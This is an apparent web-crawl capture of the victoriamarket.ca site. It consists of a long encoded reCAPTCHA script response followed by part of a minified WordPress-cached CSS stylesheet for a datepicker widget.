w4VtZ2YWw6wnw5FXGHXCp8Oww49KwpcCQgDCh8O2dSLCuxQ/wrTCpsKFfSzDoiFRwqjDlsK+w6TDuMK6wpU0wqp4NGwNBcOWw7bDjBTCtHFsXyPDgsOIUsObwpbDv8Kew7fCqsKpwpbCiEp3woZbRcKZTMOdw5XCoF8awr0NSsKkD8Oiw6jDg8KQwq17IMKEw5QqfsKCNDYHw5fDqcO/[base64]/DkUjDtUbDpcOZOwVGPU0pOMKewoDDg0NANgFsw7rCv8OmGcKtw7AXT8OqPlgwMlHCpcKDPDjCkmdKR8K5w7/[base64]/CmsKDa8OGa8OtFAl5FxVJNj5WwrbCskjCkEMsOCrDscKtIEfDhcKJeDTDlAElbcKqcBHDocKrwqvDq2Q/QsKMacODw5IIwqXCjMKTewcSwpPCkcOVw7oBRCDCkcKuw68Jw6HCk8OSAMOOfGdewqbDocKPw7R+w4nDggjDsU9UbcK4w7JiBD0FQ8KWQsO6w5TDjMODw6XCucOuw6Yxw4bCssOgIMKeBcO/NUHCrMOjwoYfwqJLwpJASAfCkm/[base64]/DosOPwrHDtVArZhHCvWIfc8OgK8K5w6XDqMKdw7BewrlpUMO/LnHDiXjDiGXDmMKVfsOuw5dZHMOfQcOYwpLCucOHCMOsQMO1w63CqV9rBsKWZm/Cvh/DtSDDk3Mrw4g/GFzDvsKOwqDDqMKsPsKiC8K6a8KpT8KgFl13w5Efd1wmw4bCjsOPMH/[base64]/DucOWwr9Xw7zCoExmNsKWRinDrRNcMwTCqS3DmcOmw4nCv8OMw5rDgFLCmFE0YsOlwqrCq8ORfsKGw5cywpDDg8K5w7JRwps6w4dWDsOjwptgUsO/wo0Nw783TcO0w7FPw4nCi1NPwqHCpMKib2nDqiNeGTTCpsOCW8OXw4nCn8OOwqIRIVXCp8Omw43CicO/[base64]/[base64]/[base64]/LsKqwq0PwqwnwpoHwqV/WMKJeVzCvsKDbBE7QQY9A8ONPcKRH8Ksw49NQ2LCo3HCt13DgcOfw5h5YUjDvMKjwrPCisOLwpDCqMOcw7d5R8KgPBUqwrLClsOpXjbCvkJgSsKoOm3DgcKRwpd+LsKUwqAjw7jDvcO0UzgQw4LCmcKBEV0rw7rDqQDDrGDDjsOGLMOLDSw1w7XDoT/[base64]/[base64]/Di8K7wqjCuw8laFDCgsOUfMKawpUGSSTCoMKZwprDugEdcTrDh8OJd8KtwpDCty9gwrlowpnCpcK+TsOXwpzCpQXCt2IJw7TDlU9vwp/Cn8OswrDCp8KIGcOCwqbCvhfCj07DkX9hw7XDs2vDt8K6IWAeZsObw5zDhg5IFzrDmcOPPMKbwpnDmQbDosOFLMOARUB4UMOFecKuYA8QBMOSaMK+wq/CmsKewqnCvQ9Iw4hyw43DqcKKAcK/VMOdE8OuSMK/eMKrw6jDmGLClTDDnHFkLMKPw4PChcKnwpLDrsKkWsOhwpfDt1EZDzTDnAnCnRtVKcKLw57DuQbDglQXR8OAwotvw6BocQHCgA4oCcKwwr3ChMOsw6N7bsObJcO7w650wqsKwoPDqMKowrAtQ0bCv8KJwpkswroDGcOMecK/w6HDqQE+TcO5B8K1wq3Dt8OeRAR9w47DhhrCuQnCkxNIMWEGNDPDr8O1IQohwpfChBnCgHrClMKfwpvDscKIfT/CninCkCdjakTCpRjCtEjCpsOmOzrDl8KOw6bDkFB7wpJfw4bDiDbCv8KTAMOCw4nDo8OuwoXCqlZDw6jDpitIw7bCkMOOwpTCtktUwq3CjlrDvsK9acK9w4LCtmUkw7xwWWfCl8Klwqs7wqJ6QXJvw6jDv0V6wrhfworDtAEQAQx/w5FEwozCtlMQw7Bbw4fDi1PCn8O4LMOww5nDuMK5ZsO6w40ERMKHwoIuw7cDwr3DlsKcHWIlw67CqsOcwo8MwrHCqgvDmMKMNyzDnhFZwrzCjcONwq9pw7V/[base64]/[base64]/DnyrCtsOsdRnDl8KyLVkmI8O2LcKeKsOBwoxZw4/CkS4mNsOWQMO5EcKoN8OfdwDDtFXCjEPDs8K0AMOtZMKvw5BmKcKVLsOqw6snwrwjWGQNTcKYRBrCsMKWwoLDiMKowrHCksOHMcKsVsOsQcKVIcOXwoBBwr7CtSjCs1RKb2/CjsKtYV3DgzcFXGnDrW8Ewo0/[base64]/[base64]/DlErDiMOgw6J6wqQjHsKZIcK0ckvDjcKqwoTDpFcqMjw0w7VrcMOsw5zDu8OgcndRw7BiGsOqfRzDqcK1wrBPJMK4QF/DkcOPHMKgJgoQbcKmTjQVOlARwqjCs8KDB8OrwrVyXCrCnFHChMKVQyAOwqM5X8OibxDCtMKpRwIcw5PDl8KEfVZeFcOowr4JElRkJcK2OUjDvAjCjz9gZxvDkHh5wp9Wwo8pd0AGZ33DtMOQwpN/dsOaLjxzCsKVJD5nwrlWwp/[base64]/Di8KpwpjDkWcxCyzDlMOAwqrCtMOIwpvDhnNqw5RwwoLDqWTCv8KCTMK/wrPCnMOdTsKzQ38fIsOfwqnDujzDpcOCXsKOw79pwqsUwpDCosOBwr/[base64]/DoRtTYGrDnVFgw5IebsOdwodoacK4wrI/wqx6McOnGcOvw5XDh8KDw5AnMXbDqH3CrHAFdWwnw5wywrbCqMOfw5gqZcKWw6PDrRzCnRXDj0LCkcKdwp58wpLDqsKYcsOnQ8OPwr45woIVNgnDiMOHwr/DjMKpLGHDrcK6wpHCtzxRw7JGw4U+w4wMCVRFwpjDg8Khe39mw51GKCxkfcOQbsOXwrdLUGnDr8K/JlDCvjtlD8Khf3LCm8OcXcKpThY5ZVTDvsOkWCFdwqnCjFXCtcK6AVrDkMOYLF5BwpBVwpk6wq1Ww79xXsKwEkDDi8OFB8OMMWBgwpDDjVfCmcOiw4xSw6sEY8OCw7Fuw6FbwpLDlsO0wrMWMWRVw5HDpsK4YsK3TwzCuh9uwrzDh8KAw6seSC56w5/DqsOeKRZBw7TDtcO6bsOMw6fCjXQlJhjCpcOfecOrwpPDnyfCksOwwq/ClsOVTkN+cMODwrwowp/Dh8O2wqDCvQXDpsKrwqkoWcOfwrclBcKawpNvFsKuGcOew6FAL8KXF8O4wpbDjlUTwrRbwr0Hw7UbXsO3wolrwrsJwrZfw73CuMKWw756CCzDjcK3w6RSFsKFw4cHwr99w7TCs2LCqGBowoTDnsOrw7U8w6ohLcKCacOmw63DsSbCi1rDm1/DmMKtGsOXQcKefcKOD8OEw49/w4fCoMKmw4LDucODw4PDnsOMSWAJw5liIcOWOWrDgcKUfQrDoHIfC8KJDcKYKcO7w71Kwp8pw4RZwqdgJHpdUSXCmSAIwqfDtcO5XjbDil/CkcOKw4w5wpDDhETCqsObIsKbORUsDsOSUMKoMz7Dv0XDq1RqRMKhw7LDiMKiwr/DpSzDtMOVw77DpX7Cty5Rw5Atw6Mawr9qw6HDkMKQw4nDkMOqwqUtWSEACGPCmsOOwpMQfMKnZUkqw6QZw5fDssKzwo42w4lwwrbCisOjw7LCvcOLw4E1eQnDoFLCnTUNw7wPw4pjw47Dt2Y1woIASMK7VMOewqHCujxSX8K/LcOqwoR5wp5Vw7sYw63DplwzwpxhLWRlAsOCX8O2wo7DgX8JesOgOmpWIWxiHwQww7PCqsKqw4dbw6dQbxYSRcKzw5trw7MawonCuRp5w4/Cp3wAwqfCmjUWAg4yKxVWPwlAw4RuC8K5XcOyVhTDjALCrMKsw5JLfDfDoxlWwrnDvsOQwp7DtcKfwoLDr8Opw6VYwq/CijfCgcKxScOFwpx1w7dfw6BLIcOYTEfDtBxtwp3CpcONY2bCjxlvwr8JPcOZw6XDh03Cq8KifQrDu8K8a37DhcOMNiDCrwbDjWMNbMKKw4cAw6HDiS/CrMKuwrHDu8KCTsOYwrZqwqTDsMOhwrBjw5LCqsKHaMOAw4kwWMOUfwdiw7rCusK8w6UHC2TDqG7CtCoUVAJfwovCucOowobDtsKUa8KWwp/DsmskcsKIw655wo7CpsKIKEDCqMKDw5jCvQc8w7DCvGt6wqQBB8K8wrt+KsOFE8OICsOUf8OBwoXDlkTCqMOHbjMLZ2TDoMKeesKMElkeQh4pw5NTwqhPScOCw54nMz9ze8O8f8OXw7/[base64]/w5Vmw6ATLcOpwoxISAY6wpjCi3xHS8KqYR1TwpTDgcKkw5p/w5jCoMKkUcOQw4rDhEnCkcK9JMOWwqjDu0PCr1DCnsOlwrIlwqLDoVHCjMO2esOAHWzDisOyD8KYKsOkwpsow493wrcoQ2HCvWbDmi3CmMOQC1gvJhzCry8Iwqs8SCjCisKXRTo+GcKxw6htw5PCs2vDs8KYw7dbwoTDicO/[base64]/w7vDlgHDu13Dr3PDpwQTw5NrfBbCpUzDu8Kww44Oem/DmMOhVEUnwoXDtcOVw5bCqxNnVcKowpJNw4AtNcOkEMO1fsOqwrlXH8KdIsKgY8KnwqXChsKvHhMuX2NqEilSwoFKwojDhcKWRcOSbjHDpsKMPGQ6UMKCH8O0w6LDtcK4SkZtw6nCqw/DmTHCqcOuwp7DlzpEw6sQKDrCgT/[base64]/DhMOVwoJLw5vCh08hdyZkbMKEfMKVblfDq8O4w5x7GTgNwoTCvcK4QMOvC23CqMK5cnNtwoUdfMKrFsK9wrAEw5kjBMOjw6B4wpw8wqHDkcOQJTshLcOvJx3DpGPCisOpwoEdwrspwohrw5vDrcOZw4PCtmfDpRDDicOIRcK/PCteZ2TDvBHDtcKJPUJIbh5WJSDChR1oPn0gw5fDicKhfMKLQCVJw7nDilbDsibCg8OYw4XCvxEGaMOPw7EjR8KOZy/DglXDqsKjwr5hwrvDuH3DucK2WHBcw6TDlsOpPMOJCsK6w4HDt3PDszMbXU3DvsOawpDDpsO1BF7DvMK4wp7CixoDXDDCjMK8RsKUCTTDlsOMCMKSBFPDkMOrO8KhWRzDi8O8OcO9w7IOw70FwojCocOQRMKKw40BwokIWk/[base64]/JBA9Bjgew4pKYlHCj8KjesK1bcKCccO3w6/DncOtK2VXDAzDv8OxTnHCtGzDgRUow7dKA8OPwrUJw4fCqXZgw73Du8KuwrVUe8K6w53CmU3DlsK8w712KgEnwprCkcOOwpPCtTopeCM6FWPDrcKcwrDCvsOgwrN6w7l7wpvCtsKaw4hsZhzCglvDnTNiWQ/[base64]/DkMK+RcOrw5DDgMOfwrXCoTTDrsOPw5Z4AMO6WcORYDPCvDXCmsKHJE/DicKhIsKVAHXDocOVJRI8w6rCjcKaPMOYYWDCpAPCi8KHwpTDthogQ0x8wpU4woF1wo/CkxzCvsKjwrHCjkdQDSBMwpo6MlQdbh7Dg8OlcsKWZFBpQGXCkcKBPATDtcKJax3DvMOSd8Kuw5IAwr0BVh7Cr8KVwrHCnMOvw6PDrsOOw7fCgsOCwq/CqsOJVMOuQxfDgkrCrMOXYcOAwpoHcDFUSgnDqiJhRU3Cnm44w6s7Pk8OA8OawqzDjcO+wrPCrkXDqHvDnltVasOwVcKKwq9TOkbCpF1Aw4ZuwrHCiRR3woPCpCDDjnAjVjDDoQ/DuhRfw7wNTcKybsKMAmLDgMOBw4LClsKsw7nCksOKWMKTPMO8wr5hwpDDg8KXwrMawqLDgsKKEWfChTsqwoPDtyPCqWfClsKLwq0VwpLCl0LCryh6BsOvw7HCoMOwEl7CnsOAwos9w5jCkw7DmcOUdMOqw7TDnMKiwoAOO8OXDsO6w5LDiB3CmMOWwo/CoG7DnxYre8OEHcKaaMKZw4o2wonDhDNjHsODwprCrHEHSMKTwrTDusKDAcOGwp/[base64]/[base64]/[base64]/U8KmwrQpccOnwoRCwrodfsKLJWfCjE3CtMKDYwwXw6VtPDLCsV5awoLClsKRZsKMEsOaGMKow7TDjcOTw4JTw7ZLYSfCgxBGTDhXw5tDD8KmwrgIwqjCk04yD8OoEidpX8OZwrLDiCF3wp1NHGrDrijCkQvCn2rDmsKzKcK1wrIFLDlPw7x1w61lwrhkTW/CjsO0bCnDmxBoC8Khw6fClB55RSzDn2LCmcORwpsxwppfJzAsIMKGwr1owqZnw6U0KjVAYsODwoNjw5fChcO4H8OcUk9ZS8KtJz19LyjDh8KLZMOAPcKwBsOZw77Cj8KLwrYyw75+w57CsjccehsnwrDDqsKNwowRw4UdWnYSw7LCr1fDusKyY0XCm8O6w67Co3LChH/DnsK2N8OBQ8OKWcKjwqJpw5Z5DmjCocOVZMOUNSBNScKgOcKww77CisK3w4ddSmLCn8KWwpFzEMKMw7nDmgjDmkBzw7okw5oTw7XCqQthwqfDgTLChMKfQwgpb09Qw5jCmEwawooYPmYvAy5OwrMyw5jCkR/CoCDCkU4kwqEUw5dkw7VFT8O7DwPDtx7DtcKDwpFVNn92wqHDsAsrX8Obf8KqO8KrG0AvccKhJitlwoEpwqtLeMKZwqTCqsKhYsO+w4rDmFh3OH/[base64]/[base64]/A8OJAcOZHzHCpQs6wrTCpsOlwrHCmMKqJsO6e3wzwq0lKHnDicOxwpNlw47Dh1HDkljClsKTWsK4w4dQwolSBVfDrHvCng94cRjClyHDn8KFBRbDu1hgw6rCp8OKw5zCslZgw6BcDlTCoShaw5DDqMOOA8OpUA4NHFvClH/CrcO6w6HDi8K0worCpcOcw5Byw43Cm8KjeUEsw48SwpHDvS/DuMOMw4ZsGcOdw6EpV8Kzw6tLw6VRIV/DpcK1AcO3csOgwrjDssOxwp5xf2Yzw5/DvUJpCH/CicOLHBErwrbDq8KmwpQ3YMOHC1tpM8KdAsO8wojDn8KXHMOXwpnDh8KxMsKVZ8OuHCVnw5tJPhxGHsOuH2Msax7CmsOkw58wSEJNFcKUwpbCjy8JDyR4BMOpw6/CvcOkwrjChsKPC8O5w6zCncKVVHDCmcOew6DDhsK7wo5RTsOnwprChTLCuzzCncOpw7zDn27CtW0xBRk1w6EDCsOvJcKBw7BRw40dwozDucKHw4gsw6nDlWIFw4UVQcK1OjTDiARRw59bwrZXVh3Coig3wrc3QMONwo8NHMORw7w/w4VIMcKZAFtHAsKxIcO7Y2QzwrNnXWvCgMOIT8Kzw43Cli7DhCfCt8O0w5zDp3ZOYMK7w6/ClMOlN8KVwqZ8woDDr8OYRMKUdcOKw63Dj8OoYkwewq58JcK4K8O/w7bDhcOhNTh5UsKIRMOaw5wlw6rDicO9IsKYVMKZK2HDlcOkwpRKMcOYE2M+C8OWw5ELwqMmfMK+JMO6wrx1wpY0w6LDnMOYUSDDoMOCwpc3dDzDlsOUVMOLNV/CsWzCt8O4dWsiAcKjFsK4KRwRVsO+JcOdU8KKCcObLgkGH3MuRMOkIAcLfQ7DvU03w5haT1h8QsO1H2nCln1mw5Rew5dOcEhJw4HCu8KveUtlwpZcw6ZCw6zDuh/[base64]/[base64]/CnhvDgMKjS24oPn3DuMK3w7xpw4dzZz/CjMOPwrbDjMOew5HCpSTDocOSw68vwr3DpsKww4N7NSDDisKmR8K0HsKtYsKVEsKIdcKvNiN/YD3DikrDgcOKEz3DusKhw6bCssK2w7LChwzDqHs3w6bChFsFdQfDg1Y0w4XCtmTDrj4KSAjDlDRCC8K/w4Y2JkzDv8ODLcO/woTClMKmwrTCuMKUwos3wrxxwpfCmjQuG2UuB8KQwo5Vw7RAwq4rw7TCv8OHR8KHK8OVVkNtSi4BwrtDJsKHEMKbVMO/[base64]/Csy5ow6Epw7NiKsOKwpwsP8KGKcOOwr5YJMK6OXLDry7Cn8KZw54ZGMOnw4bDp03DvcK5XcKnPsKMwo59UGB9wr0xwqjCvcO4w5IBw4hka3EgDwHCqsK0T8KFw7nClcKDw7gTwotUEMKZN2LCucK3w6fCmMOFwrI5BMKFRR3Di8Kowr/DhTJ6M8K0KTLDilbCgsOxYkcCw4FmPcOawpPCil9+FFZFwp/CkRfDv8KOw5DCpRPCmcOcNh/DpHlyw5dgw6jCiWzDqcOGw4bCqMK6cQYJPMO/FFE/w5PCscONOSdtw4A8wqjDp8KvR14/CcOVwqgZfsKAJSE0w4HDicO1wpFjUsK9ZMKcwqE8w7wDZ8OMw7Qxw5vCq8OFFE7Dr8KOw4VhwoVEw4jCvMKbC19cOMOMA8KpCkPDqx7CicKMwqoYwpZuwp/CgGp+b3bCp8KTwqXDocK1w7/ChAwJMEAtw5ovw6jCnUNMDWHCpFjDvcODw7fDtQ3ChMO0IznCj8KvYy/[base64]/DsB5BIFFTMcKsw7QVw79OZ1MJw67Dh0zCtsOaN8OdRB/CnsOlw4hEw4tMWsOKMC/DuFzCsMKfwol0YsO6S3Fbw4HCtcORw5tBw7vDrsKmTcOeLxVVwrpyIX1Wwr1+wrTCjCfDnzTDmcK2wqXDv8KGXGjDmsK6eHhRwqLCihsSwr4RRzAEw6rDgsOVw4zDucKleMKSwp7CqsOmQsOLY8OvA8O/wq4lbcOLY8KSA8OeBGHClVTCnm/CosO8Mx7Cq8K/XQzDrcO7SsKlccK2IsOhwrTDpj3DjMO8wqk3T8K7L8OlREwUJ8K7w6zCssK2w5Yhwq/DjyLCsMOdNgbDj8KaRgB5w5PDvcKVwpcRwprCn23Cp8ORw7lNwojCssKnbsKbw4lic1AVVi/DpsKwM8K0wpzChm3Du8ObwqnCnsK5wpbDiXYXAhDDjzvCmlVbDxZyw7ErbMKXSkx+w7nDuyTDgHfDmMKxGsKqw6ENecOQw5DCjWbCtHcbw5zCg8Oifn84w4/CtE1yUcKSJE7DmsO3N8OGwpgZwqUKwpkxw6HDizrCn8KZw78lw5zCocKxw4tOIAzDhQPCp8O0woJ7w43Dv3bDhcKFwo7CvBJtX8KLwql6w7wSw7tcYlzDokhZc3/ClsOdwqXDokVWwrlGw7YFwrDCssOXasKQIFPDp8Otw5TDs8OUI8KMSw7DiiRoZcKrMVYdw5vChwnDnsKEwqM/EUEOw7BawrHDicOawo/DmcKpwqwpJcO7w7lKwpTCtMOVEsK7w7IKSVfCoyvCssO4woLDkC4IwqszWsOSwqfDqMKqWcOOw65tw4/CiHE0GzAhD2w5HnPCocOwwphHTyzDmcOvMxzCtHBPwrPDpMKRwoPDh8KQbQZaBgJ1PXc+dhLDisKGJRYhwqzDnC3DlsO1FHJ5w64QwrNzwqjCs8Kow7dKZR5yXcOYew0Sw5VUX8KKfSnDssOLwoZ6wqDDucKyW8KUwrnDtHzCsFsWwrzCocO/w5vCsH/DkMO/w4LCqMOcCsOnI8K7cMKaw4rDvcO/IsKjw6TCrsOBwpIpZBnDtXnDvR9Kw55tPMKRwqN0IMOvw6kqTsKCNsOkw7Ukw59iHifCusKyWBrDjRnCmEXCmsKnDMOAwps8wprDrUtiLQoyw6d/[base64]/CrwkNw4ZHw6/Dqw1DwoccMinCs8K+woLCplrDkcOFwpIgZ8K6YsKZNwg5wqbDlyjDu8K1XmNRIDNofAzCvFs+TwIxw7kmbgQeXcKGwq8jwqrCpsOLwpjDqMO0HnNqw5LDgcOXNXdgw6fDu1NKcsKKWydGTTDDn8Ouw5nCscOCdsKmJWMYwrhReTzCrMOpXEPChsKmHsOqU2/ClsOqB0gCJsOdQ2nCv8OkOcKJwrrCrDJVwojCrB4+OcOJMsO8TXMywrDDixx2w5sjFDscMWYMOMKWUmVnw4UXw6/DsgsWdFfCgwLCqcOmcVIQwpNCwoRgbMOeLxEhw4fDu8KSwr0Xw6/DulfDmMOBGwsTBDwyw74dVMOkw73DmDtkw7bCixBXSxPDh8ORw7bCjMOpwp0NwonDkHRawqDCqcKfSsKDwopOw4LDvi3DtMODGA5HI8Khw4o+WWsAw64CYU8fIMOFBsOzw4TDhsOmDx8DbGoEGsKWwp5Lwr59aRDCnRVzw4HDkm4Kw5c0w6/ChWcdd2TDmMONw4xZE8KowpjDkEXDt8O4wqnDu8KnRsOgw4zCv0Mywpl0d8Kbw5/Dr8KJNG4Ew67DunfChsORFR/DvMOVwrXDlsOiwpLDhz7Dq8Kbw5/CuUArNW40ZhBuAsKtFEU8XQMuLjjCr2/Dn0RuwpXDuA4lOMOzw5AGwpvCqhTDgEvDhcO4wrl7B2YCbsOcZzbCgcO/Ai7CmcO5wo5RwrwMPcO1w7JIacOyLAZ+WcOEwr3Diytow5nCrjvDh2/CnF3DgcK6wo9cwpDClwPDoyZqw5EmwojCu8ONw7QVUlHCi8KmdRApb3BOwrBoZXvCocK/ecKeAVFzwrB7wqVOPcOKU8OVw4bCkMKaw7nDu30RBsK0RHPDhVwLCgdYw5V9f2tVW8KKMTpBV0ATI00CFR9qDsOdJCdjwr7DiF7DosKTw5suw5LCpxbDmFcsWsKqw7XCsXo3N8OnCHPCk8ODwrstw6/[base64]/DjzHDkEpuVjDDhDsVLcOcwqXDrsOVAGLCrEMxwrd5w4lqwq7Cq0lVcE3DlcKQw5Ahw6DCosKfw7dvEGBhwqLCpMO2w4rDosOHwq1KZ8OUw7LDscK2EMOLE8OkVh1vJ8KZw5bDkSFdwpnDuFduw4tcw53CsGVgTsOaHcOQXcKUV8Ozw7hYVMO2WT/Dt8OxNcKlw5wUcUDDtcK/w6XDpT/DjnYEKXJzAlElwpDDpkjDsBjDqMO1IGTDtFrDqmnCm03CqMKKwqYFw6QVdE4JwqjCgA4jw4/DpcOVwqzDnURuw67DlGkkQHIMw7lqA8O1wrvChGjChwbDtsKywrRcwqp9BsOXw7PCsX8ywqZDeVMAwqAZBjAwFFkywrY1ScKkGMKlG1MqRcKhQmzCtkHCogbDuMKWwrHCjsKPwqVqwpofY8OTccOuEQgFwpROwotLNgzDjsO0NFRTwqnDi1bCtSbCkkvCiSrDuMO/[base64]/[base64]/[base64]/[base64]/w4tkw6fClsOUw5xWCsKLfcOYw6bDrMKGY8KtwpzCoH7CqHvCpT/[base64]/Cq3DDqMKbQX7DqFLDlXJ4wo/[base64]/YzrCp8K0w43DvxPDpDHCrsKIwr3DumRAwqYww5VxwpnDj8K3WyAcYCzDqcK6LhPCl8Kxw5TDqD0qwr/Du3vDksKowpjCvlbCrScTX0UKwrbCtB3Ch3QfcsO1w596KWXDpEsScsKSwprCjm1Qw5zCgMOqZmTClULDtcOVEcOOPj7Dm8KcLm9dYFUrSkJnw5PChgbCihRdw5TCtnHCih1BXsK5w7nDoxrDlD48wqjDi8OwB1LCscOkYsKdOnMhMC3DoAQbwqg8wp/ChgXCtTJ0w6LDvsK8PsKGGcKSwqrDiMOmw6YtNMOrHMO0EljDslzCmVkfIh7Cg8O5wqk3d3xcw6bDsXAuXyXCm0kvBsK1QHJRw53CjnDChlQkw4RUwpxIWRXDtMKCIH0RDX9+w43DowNdwrrDusKeAgbCj8KMw53Dk2zCm33CsMKawp/CpsKQw5gPScO6wpfCq1vCvVrDt0bCrjlpwpxqw7XDrBzDjxsgAMKAe8KXwoRIw7pITwfCrklIwqp6OsKJLCVXw6EtwotUwpRhw6zDmcOCw4bDqMK9wpUiw4pTw6fDjsKrBy/CuMOEP8OqwoRMbcKgagA6w5xqw4XCr8KJOw14woIAw7fCo2dzw5BXGC1zBMKvPQ7CvsOBwr/[base64]/Ctm9WdmrCkn98VcKiw5rCk8Kyw4bCgCPDiAovZUoED0JlUHXDn1bCv8KrwrfCpMKfMMOxwpjDv8OFVEPDjG7Dpi3Di8OWIsKcw5fDjsOnwrPDusKVBGZGwo54w4bDmQxPw6TDp8Ovw6Blwr1OwqPDucKwYRjDoQ3DicO7woFsw4UGYMKNw7nCsE/Ct8O0w4fDhcOmVjjDssOYw5zCly3CjsK6bmvCgloAw4jCgsOnwoQgEMOVw5fCgyJrw4xiw7HCs8OYasOiAB3ClMOMVmHDq2Uzwr/Cuzw/[base64]/w4I2w77CucO6ICh2C03CkcODw5fCtkLDrMOJVcK9EcOhXB3CrMKWbsOYHsObYiTDiwgHTELCosOubcKlwqnDvsK9LMOuw6gpw6k6wpjDvAE7TwTDvEnCmjNWNMOUWcKId8OyIsKwIsKCwrIzw4rDuzPCiMOMZsOxwqTCr13CtcOhw44gXlAow6l1wp/ClS3Chg3DhBYLTMKJPcO5w4pSLMKDw7BvbWvDvktGwpjDsyXDsjh9VjTDp8OAQcOnGMKgw7kiw5leVsOSZj9/wqbCvcKMw6vCkcKHN2ArAcO/TMOIw6jDisO+JsKhPMKqwpoeZcOmN8OiA8ORGMOUHcOpwo7Co0VYwrtGLsKVU3pfDcKBwrLCkhzCuig+w4bChynDgcKfw5rDsHLCvcKOwp/Cs8KGYsOtSCTCuMOtcMKoLzwWQUtvLQPCqXMewqfCs1nDsm/ClcOhFMOLdkoADGvDkcKNw50ABCLDmsOewq7Dh8O7w4cgMsKVwqBLTcK5O8OcRMOsw43DtcKxJVXCvSdOOVEdwpUDNsOVVgRcbsKGwrzCo8OVw7hbF8OXw5TDsAR6wqjDgsOdwrnDv8Kpwrgpw6fDiH/CsAvCp8OLw7XCjcOuw43DsMOnwqjCmcOCXWQiQcKHwol2w7AXDTLDkUzDoMKCw4rCm8OnDMOBw4HCqcOKWBEzU1J0bMKDEMKcw77Dkz/CkgMxw47CkMK/w7/CmDvDs37CnUfCsHXDun8Ew78Aw7hXw5BOwrzDgjUVwpR1w5TCucOUdsKTw4hQY8KCw7fDv0XClGV5Z2FXNcOkfU/Cj8KFw451ewHCssKYMcOWCgl/w49GHFdYZkMtw7UmFH86w6ZzwoBkGMOfw4hMfsOQw6zCl1NgQMKcwqLCsMOXYsOpesO8V1HDu8KRwqUsw5hqwptxWcOIw6djw4jCkMKtFcKhElfCv8KwwonDvMKbdMOiIsOWw4VIwpsbS2Npwp/DlsKBwqPCmyvDpcK/w717w7fDjW7CjDtyDMORwo3DvGVUMUfDhlkrOsKbJMKCKcK/DRDDmDlJwojCmcKlSVDCm3pqTcOFfsOEwpJGESDDtQFSwr7CsA1ZwpHCkxEXSsOhZ8OiByHChsO2wrnDsAfDmnYaCsO8w4bDh8OgDjPDlsKpIMOAw7V6eEHDuFAvw4DCsC0Ew5VJw7VbwqDCv8KPwqfCsCsDwo/DtCMGGMKUKjw7dcO5Pktjw59Aw6wiDxjDlkPCqcOxw5xEw7/DpMOQw4t4w6xcw6h/wpHCq8KLdcOiMl53LxzDiMKQwrFvw7zDocK7woRlYzFMAEA2w4ldC8OXw7EvU8ODazQFwp3Ct8O5w4DCuk99wqAKwpzChQnCrD5kGcK/[base64]/DosO4wqZfwoMlAGcwY33CjwnDvynDunzCrcKRI8O2\x22],null,[\x22conf\x22,null,\x226LdEz9oZAAAAAAKZwgykKyl9PjgNot0kfZcAcg8l\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://victoriamarket.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LeP/C1J4gqzkai3h83RmIzcX+6viIrdl1m9tE+UW1a0\\u003d\x22,1,0,null,1,1769280055533,0,0,[119,44,71,66],null,[237,27,237],\x22RC-qqNK6A7xcFzRPw\x22,null,null,null,null,null,\x220dAFcWeA5D6ZC_h0kNsIWmDv_VlSgjCxl-mNUOYhCcf9nzHqczlHz3ra6s3W8aH5l0592VhW28hnyhZTmt-yaVaY8TyYnFRH1ulQ\x22,1769362855586]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/wpk_w836301/dist/styles/frontend.css?ver=1748413594
body_size: 26919
content:
.datepicker{display:none}.datepicker.active{display:block}.datepicker-dropdown{position:absolute;top:0;left:0;z-index:20;padding-top:4px}.datepicker-dropdown.datepicker-orient-top{padding-top:0;padding-bottom:4px}.datepicker-picker{display:inline-block;border-radius:4px;background-color:#fff}.datepicker-dropdown .datepicker-picker{-webkit-box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1)}.datepicker-picker span{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;border:0;border-radius:4px;cursor:default;text-align:center;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker-main{padding:2px}.datepicker-footer{-webkit-box-shadow:inset 0 1px 1px rgba(10,10,10,.1);box-shadow:inset 0 1px 1px rgba(10,10,10,.1);background-color:#f5f5f5}.datepicker-controls,.datepicker-grid,.datepicker-view,.datepicker-view .days-of-week{display:-webkit-box;display:-ms-flexbox;display:flex}.datepicker-grid{-ms-flex-wrap:wrap;flex-wrap:wrap}.datepicker-view .days .datepicker-cell,.datepicker-view .dow{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%}.datepicker-view.datepicker-grid .datepicker-cell{-ms-flex-preferred-size:25%;flex-basis:25%}.datepicker-cell,.datepicker-view .week{height:2.25rem;line-height:2.25rem}.datepicker-title{-webkit-box-shadow:inset 0 -1px 1px rgba(10,10,10,.1);box-shadow:inset 0 -1px 1px rgba(10,10,10,.1);background-color:#f5f5f5;padding:.375rem .75rem;text-align:center;font-weight:700}.datepicker-header .datepicker-controls{padding:2px 2px 0}.datepicker-controls .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;border:1px solid #dbdbdb;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;cursor:pointer;padding:calc(.375em - 1px) .75em;height:2.25em;vertical-align:top;text-align:center;line-height:1.5;white-space:nowrap;color:#363636;font-size:1rem}.datepicker-controls .button:active,.datepicker-controls .button:focus{outline:none}.datepicker-controls .button:hover{border-color:#b5b5b5;color:#363636}.datepicker-controls .button:focus{border-color:#3273dc;color:#363636}.datepicker-controls .button:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,.25);box-shadow:0 0 0 .125em rgba(50,115,220,.25)}.datepicker-controls .button:active{border-color:#4a4a4a;color:#363636}.datepicker-controls .button[disabled]{cursor:not-allowed}.datepicker-header 